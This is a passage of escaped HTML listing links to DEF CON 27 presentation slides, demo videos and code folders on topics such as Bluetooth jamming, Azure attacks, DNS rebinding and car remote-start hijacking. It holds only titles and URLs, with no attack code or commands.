href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Damien-Cauquil-Defeating-Bluetooth-Low-Energy-5-PRNG-for-fun-and-jamming-Demo-Video\/Damien%20Cauquil%20-%201.simulating_csa2_attack_1.mp4\"\u003EDamien Cauquil - 1.simulating_csa2_attack_1.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Damien-Cauquil-Defeating-Bluetooth-Low-Energy-5-PRNG-for-fun-and-jamming-Demo-Video\/Damien%20Cauquil%20-%202.sniffing_csa2.mp4\"\u003EDamien Cauquil - 2.sniffing_csa2.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Damien-Cauquil-Defeating-Bluetooth-Low-Energy-5-PRNG-for-fun-and-jamming-Demo-Video\/Damien%20Cauquil%20-%202.sniffing_csa2_1.mp4\"\u003EDamien Cauquil - 2.sniffing_csa2_1.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Damien-Cauquil-Defeating-Bluetooth-Low-Energy-5-PRNG-for-fun-and-jamming-Demo-Video\/Damien%20Cauquil%20-%203.jamming_csa2.mp4\"\u003EDamien Cauquil - 3.jamming_csa2.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Damien-Cauquil-Defeating-Bluetooth-Low-Energy-5-PRNG-for-fun-and-jamming-Demo-Video\/Damien%20Cauquil%20-%203.jamming_csa2_1.mp4\"\u003EDamien Cauquil - 3.jamming_csa2_1.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-DimitrySnezhkov-Zombie-Ant-Farm-Practical-Tips.pdf\"\u003EDimitrySnezhkov-Zombie-Ant-Farm-Practical-Tips.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Dimitry-Snezhkov-Demo-Video\/DEFCON-27-DimitrySnezhkov-Zombie-Ant-Farm-Practical-Tips-1080.mp4\"\u003EDimitrySnezhkov-Zombie-Ant-Farm-Practical-Tips-1080.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Dimitry-Snezhkov-Demo-Video\/DEFCON-27-DimitrySnezhkov-Zombie-Ant-Farm-Practical-Tips-Demo.mp4\"\u003EDimitrySnezhkov-Zombie-Ant-Farm-Practical-Tips-Demo.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Dirk-jan-Mollema-Im-in-your-cloud-pwning-your-azure-environment.pdf\"\u003EDirk-jan-Mollema-Im-in-your-cloud-pwning-your-azure-environment.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Dirk-jan-Mollema-Demo-Videos\/Dirk-jan%20Mollema%20-%20Im%20in%20your%20cloud%20pwning%20your%20azure%20environment%20-%20demo1.mp4\"\u003EDirk-jan Mollema - Im in your cloud pwning your azure environment - demo1.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Dirk-jan-Mollema-Demo-Videos\/Dirk-jan%20Mollema%20-%20Im%20in%20your%20cloud%20pwning%20your%20azure%20environment%20-%20mfademo.mp4\"\u003EDirk-jan Mollema - Im in your cloud pwning your azure environment - mfademo.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Dirk-jan-Mollema-Demo-Videos\/Dirk-jan%20Mollema%20-%20Im%20in%20your%20cloud%20pwning%20your%20azure%20environment%20-%20notepad.mp4\"\u003EDirk-jan Mollema - Im in your cloud pwning your azure environment - notepad.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Douglas-McKee-HVACking-Understanding-the-Delta-Between-Security-and-Reality.pdf\"\u003EDouglas-McKee-HVACking-Understanding-the-Delta-Between-Security-and-Reality.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Douglas-McKee-Demo-Video\/Douglas%20McKee%20-%20HVACKing%20Demo%202.mp4\"\u003EDouglas McKee - HVACKing Demo 2.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Douglas-McKee-Demo-Video\/Douglas%20McKee%20-%20HVACKing%20Demo%203.mp4\"\u003EDouglas McKee - HVACKing Demo 3.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Douglas-McKee-Demo-Video\/Douglas%20McKee%20HVACKing%20Demo%201.mp4\"\u003EDouglas McKee HVACKing Demo 1.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Gerald-Doussot-Roger-Meyer-State-of-DNS-Rebinding-Attack-and-Prevention-Techniques-and-the-Singularity-of-Origin.pdf\"\u003EGerald-Doussot-Roger-Meyer-State-of-DNS-Rebinding-Attack-and-Prevention-Techniques-and-the-Singularity-of-Origin.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Gerald-Doussot-Roger-Meyer-State-of-DNS-Rebinding-Attack-and-Prevention-Demo-Video\/DEFCON-27-Gerald-Doussot-Roger-Meyer-State-of-DNS-Rebinding-Attack-and-Prevention-Techniques-and-the-Singularity-of-Origin-rebind-demo1-iPad-5sec.mp4\"\u003EGerald-Doussot-Roger-Meyer-State-of-DNS-Rebinding-Attack-and-Prevention-Techniques-and-the-Singularity-of-Origin-rebind-demo1-iPad-5sec.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Gerald-Doussot-Roger-Meyer-State-of-DNS-Rebinding-Attack-and-Prevention-Demo-Video\/DEFCON-27-Gerald-Doussot-Roger-Meyer-State-of-DNS-Rebinding-Attack-and-Prevention-Techniques-and-the-Singularity-of-Origin-rebind-demo2-hook-control.mp4\"\u003EGerald-Doussot-Roger-Meyer-State-of-DNS-Rebinding-Attack-and-Prevention-Techniques-and-the-Singularity-of-Origin-rebind-demo2-hook-control.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Gerald-Doussot-Roger-Meyer-State-of-DNS-Rebinding-Attack-and-Prevention-Demo-Video\/DEFCON-27-Gerald-Doussot-Roger-Meyer-State-of-DNS-Rebinding-Attack-and-Prevention-Techniques-and-the-Singularity-of-Origin-rebind-demo3-automation.mp4\"\u003EGerald-Doussot-Roger-Meyer-State-of-DNS-Rebinding-Attack-and-Prevention-Techniques-and-the-Singularity-of-Origin-rebind-demo3-automation.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Hadrien-Barral-The-ABC-of-Next-Gen-Shellcoding.pdf\"\u003EHadrien-Barral-The-ABC-of-Next-Gen-Shellcoding.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Hadrien-Barral-The-ABC-of-Next-Gen-Shellcoding-Extras\/DEFCON-27-Hadrien-Barral-The-ABC-of-Next-Gen-Shellcoding-armv8.mp4\"\u003EHadrien-Barral-The-ABC-of-Next-Gen-Shellcoding-armv8.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Hadrien-Barral-The-ABC-of-Next-Gen-Shellcoding-Extras\/DEFCON-27-Hadrien-Barral-The-ABC-of-Next-Gen-Shellcoding-english.mp4\"\u003EHadrien-Barral-The-ABC-of-Next-Gen-Shellcoding-english.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Hadrien-Barral-The-ABC-of-Next-Gen-Shellcoding-Extras\/hash.mp4\"\u003Ehash.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Hadrien-Barral-The-ABC-of-Next-Gen-Shellcoding-Extras\/slash.mp4\"\u003Eslash.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Hadrien-Barral-The-ABC-of-Next-Gen-Shellcoding-Extras\/tick.mp4\"\u003Etick.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Huber-and-Roskosch-I-m-on-Your-Phone-Listening-Attacking-VoiP-Configuration-Interfaces.pdf\"\u003EHuber-and-Roskosch-I-m-on-Your-Phone-Listening-Attacking-VoiP-Configuration-Interfaces.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Huber-and-Roskosch-I-m-on-Your-Phone-Listening-Demo-Video\/DEFCON-27-Huber-and-Roskosch-I-m-on-Your-Phone-Listening-Attacking-VoIP-Configuration-Interfaces-Demo-1.mp4\"\u003EHuber-and-Roskosch-I-m-on-Your-Phone-Listening-Attacking-VoIP-Configuration-Interfaces-Demo-1.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Huber-and-Roskosch-I-m-on-Your-Phone-Listening-Demo-Video\/DEFCON-27-Huber-and-Roskosch-I-m-on-Your-Phone-Listening-Attacking-VoIP-Configuration-Interfaces-Demo-2.mp4\"\u003EHuber-and-Roskosch-I-m-on-Your-Phone-Listening-Attacking-VoIP-Configuration-Interfaces-Demo-2.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Huber-and-Roskosch-I-m-on-Your-Phone-Listening-Demo-Video\/DEFCON-27-Huber-and-Roskosch-I-m-on-Your-Phone-Listening-Attacking-VoIP-Configuration-Interfaces-Demo-3.mp4\"\u003EHuber-and-Roskosch-I-m-on-Your-Phone-Listening-Attacking-VoIP-Configuration-Interfaces-Demo-3.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Itzik-Kotler-Amit-Klein-Gotta-Catch-Them-All.pdf\"\u003EItzik-Kotler-Amit-Klein-Gotta-Catch-Them-All.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Itzik-Kotler-Amit-Klein-Gotta-Catch-Them-All-Demo-Extras.zip\"\u003EItzik-Kotler-Amit-Klein-Gotta-Catch-Them-All-Demo-Extras.zip\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Itzik-Kotler-Amit-Klein-Gotta-Catch-Them-All-Demo-Video\/Itzik-Kotler-Amit-Klein-Gotta-Catch-Them-AllAtomBombing.mp4\"\u003EItzik-Kotler-Amit-Klein-Gotta-Catch-Them-AllAtomBombing.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Itzik-Kotler-Amit-Klein-Gotta-Catch-Them-All-Demo-Video\/Itzik-Kotler-Amit-Klein-Gotta-Catch-Them-AllGhostWriting.mp4\"\u003EItzik-Kotler-Amit-Klein-Gotta-Catch-Them-AllGhostWriting.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Itzik-Kotler-Amit-Klein-Gotta-Catch-Them-All-Demo-Video\/Itzik-Kotler-Amit-Klein-Gotta-Catch-Them-AllSetWindowsLongPtr.mp4\"\u003EItzik-Kotler-Amit-Klein-Gotta-Catch-Them-AllSetWindowsLongPtr.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Itzik-Kotler-Amit-Klein-Gotta-Catch-Them-All-Demo-Video\/Itzik-Kotler-Amit-Klein-Gotta-Catch-Them-AllStackBomber.mp4\"\u003EItzik-Kotler-Amit-Klein-Gotta-Catch-Them-AllStackBomber.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Itzik-Kotler-Amit-Klein-Gotta-Catch-Them-All-Demo-Video\/Itzik-Kotler-Amit-Klein-Gotta-Catch-Them-AllnmapMap.mp4\"\u003EItzik-Kotler-Amit-Klein-Gotta-Catch-Them-AllnmapMap.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jack-Baker-Hacking-Web-Assembly-Games.pdf\"\u003EJack-Baker-Hacking-Web-Assembly-Games.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jack-Baker-Hacking-Web-Assembly-Games-Demo-Video\/Jack-Baker-Hacking-Web-Assembly-Games-Demo-1.mp4\"\u003EJack-Baker-Hacking-Web-Assembly-Games-Demo-1.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jack-Baker-Hacking-Web-Assembly-Games-Demo-Video\/Jack-Baker-Hacking-Web-Assembly-Games-Demo-2.mp4\"\u003EJack-Baker-Hacking-Web-Assembly-Games-Demo-2.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jayson-Grace-MOSE-Using-Configuration-Management-for-Evil.pdf\"\u003EJayson-Grace-MOSE-Using-Configuration-Management-for-Evil.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jayson-Grace-MOSE-Using-Configuration-Management-for-Evil-Demo-Video\/Jayson-Grace-MOSE-Using-Configuration-Management-for-Evil-Demo-1.mp4\"\u003EJayson-Grace-MOSE-Using-Configuration-Management-for-Evil-Demo-1.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jayson-Grace-MOSE-Using-Configuration-Management-for-Evil-Demo-Video\/Jayson-Grace-MOSE-Using-Configuration-Management-for-Evil-Demo-2.mp4\"\u003EJayson-Grace-MOSE-Using-Configuration-Management-for-Evil-Demo-2.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jayson-Grace-MOSE-Using-Configuration-Management-for-Evil-Demo-Video\/Jayson-Grace-MOSE-Using-Configuration-Management-for-Evil-Demo-3.mp4\"\u003EJayson-Grace-MOSE-Using-Configuration-Management-for-Evil-Demo-3.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jeff-Dileo-Evil-eBPF-In-Depth.pdf\"\u003EJeff-Dileo-Evil-eBPF-In-Depth.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jeff-Dileo-Evil-eBPF-In-Depth-Extras\/Jeff-Dileo-Evil-eBPF-In-Depth-DEMO-call.mp4\"\u003EJeff-Dileo-Evil-eBPF-In-Depth-DEMO-call.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jeff-Dileo-Evil-eBPF-In-Depth-Extras\/Jeff-Dileo-Evil-eBPF-In-Depth-DEMO-reduce.mp4\"\u003EJeff-Dileo-Evil-eBPF-In-Depth-DEMO-reduce.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jens-Mueller-Re-Whats-up-Johnny-Covert-Content-Attacks-on-Email-End-to-End-Encryption.pdf\"\u003EJens-Mueller-Re-Whats-up-Johnny-Covert-Content-Attacks-on-Email-End-to-End-Encryption.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jens-Mueller-Re-Whats-up-Johnny-Covert-Content-Attacks-Extras\/Jens%20Mueller-demo-decryption-oracle.ogv\"\u003EJens Mueller-demo-decryption-oracle.ogv\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jens-Mueller-Re-Whats-up-Johnny-Covert-Content-Attacks-Extras\/Jens%20Mueller-demo-signing-oracle.ogv\"\u003EJens Mueller-demo-signing-oracle.ogv\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jmaxxz-Your-Car-is-My-Car.pdf\"\u003EJmaxxz-Your-Car-is-My-Car.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003EOpenRemoteStart-master\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jmaxxz-Your-Car-is-My-Car-Code-6e0e599\/OpenRemoteStart-master\/images\/\"\u003Eimages\/\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jmaxxz-Your-Car-is-My-Car-Code-6e0e599\/OpenRemoteStart-master\/src\/\"\u003Esrc\/\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jmaxxz-Your-Car-is-My-Car-Code-6e0e599\/OpenRemoteStart-master\/LICENSE\"\u003ELICENSE\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jmaxxz-Your-Car-is-My-Car-Code-6e0e599\/OpenRemoteStart-master\/README.md\"\u003EREADME.md\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jmaxxz-Your-Car-is-My-Car-Code-6e0e599\/OpenRemoteStart-master\/project.properties\"\u003Eproject.properties\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jmaxxz-Your-Car-is-My-Car-Demo-Videos\/Jmaxxz%20-%200%20-%20BenchCarTour.mp4\"\u003EJmaxxz - 0 - BenchCarTour.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jmaxxz-Your-Car-is-My-Car-Demo-Videos\/Jmaxxz%20-%201%20-%20StartingBenchCarRf.mp4\"\u003EJmaxxz - 1 - StartingBenchCarRf.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jmaxxz-Your-Car-is-My-Car-Demo-Videos\/Jmaxxz%20-%2010%20-%20StartImprezaWithoutTransponder.mp4\"\u003EJmaxxz - 10 - StartImprezaWithoutTransponder.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jmaxxz-Your-Car-is-My-Car-Demo-Videos\/Jmaxxz%20-%2011%20-StartMiniWIthoutKey.mp4\"\u003EJmaxxz - 11 -StartMiniWIthoutKey.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jmaxxz-Your-Car-is-My-Car-Demo-Videos\/Jmaxxz%20-%202%20-%20CloneExistingRemote_ShortEdit%20-%20UPDATED%20V2.mp4\"\u003EJmaxxz - 2 - CloneExistingRemote_ShortEdit - UPDATED V2.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jmaxxz-Your-Car-is-My-Car-Demo-Videos\/Jmaxxz%20-%202%20-CloneExistingRemote.mp4\"\u003EJmaxxz - 2 -CloneExistingRemote.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jmaxxz-Your-Car-is-My-Car-Demo-Videos\/Jmaxxz%20-%203%20-%20StartCar.mp4\"\u003EJmaxxz - 3 - StartCar.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jmaxxz-Your-Car-is-My-Car-Demo-Videos\/Jmaxxz%20-%204%20-%20DriveOff%20-%20UPDATED%20V2.mp4\"\u003EJmaxxz - 4 - DriveOff - UPDATED V2.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jmaxxz-Your-Car-is-My-Car-Demo-Videos\/Jmaxxz%20-%204%20-%20DriveOff.mp4\"\u003EJmaxxz - 4 - DriveOff.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jmaxxz-Your-Car-is-My-Car-Demo-Videos\/Jmaxxz%20-%205%20-%20DisableWheelLockAndDrive.mp4\"\u003EJmaxxz - 5 - DisableWheelLockAndDrive.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jmaxxz-Your-Car-is-My-Car-Demo-Videos\/Jmaxxz%20-%206%20-%20StartCarAfterStop.mp4\"\u003EJmaxxz - 6 - StartCarAfterStop.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jmaxxz-Your-Car-is-My-Car-Demo-Videos\/Jmaxxz%20-%209%20-%20SqliStartCar.mp4\"\u003EJmaxxz - 9 - SqliStartCar.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Joshua-Maddux-API-Induced-SSRF.pdf\"\u003EJoshua-Maddux-API-Induced-SSRF.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Joshua-Maddux-API-Induced-SSRF-Demo-Video\/Joshua%20Maddux%20-%20API-Induced%20SSRF%20-%20Demo%201%20appr-wrapper.mp4\"\u003EJoshua Maddux - API-Induced SSRF - Demo 1 appr-wrapper.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Joshua-Maddux-API-Induced-SSRF-Demo-Video\/Joshua%20Maddux%20-%20API-Induced%20SSRF%20-%20Demo%202%20webkitorg.mp4\"\u003EJoshua Maddux - API-Induced SSRF - Demo 2 webkitorg.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Joshua-Maddux-API-Induced-SSRF-Demo-Video\/Joshua%20Maddux%20-%20API-Induced%20SSRF%20-%20Demo%203%20twilio.mp4\"\u003EJoshua Maddux - API-Induced SSRF - Demo 3 twilio.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca 